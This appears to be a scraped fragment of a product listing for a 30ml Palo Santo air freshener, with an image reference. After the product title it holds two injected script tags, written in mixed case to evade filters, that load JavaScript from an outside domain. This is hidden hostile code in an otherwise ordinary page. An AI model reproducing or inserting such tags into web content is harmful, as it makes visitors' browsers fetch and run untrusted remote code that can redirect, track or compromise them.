 30ml Palo Santo air freshener<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>